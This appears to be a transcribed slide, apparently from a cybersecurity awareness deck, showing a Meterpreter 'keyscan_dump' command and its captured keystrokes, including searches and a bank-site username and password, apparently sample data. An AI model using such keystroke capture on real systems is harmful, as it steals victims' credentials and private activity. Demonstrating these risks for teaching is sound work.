 meterpreter > keyscan_dump
Dumping captured keystrokes...
reddit.com<CR>
what time of year is it best to plant poppys<Right
 Shift><Shift>?<Shift><CR>
<Right Shift><Shift>W<Shift>hat is the rainiest se
ason in <Right Shift><Shift>W<Shift>ashington stat
e<Right Shift><Shift>?<Shift><CR>
chase.com<CR>
<Right Shift><Shift>T<Shift>he<Right Shift><Shift>
B<Shift>est<Right Shift><Shift>U<Shift>sername<Tab
>1357924680<CR>
yahoo.com<CR>
<Right Shift><Shift>W<Shift>hy is google is google
 better than ye<^H>ahoo<Right Shift><Shift>?<Shift
><CR>
bored.com<CR>
VIRGIN
CYBER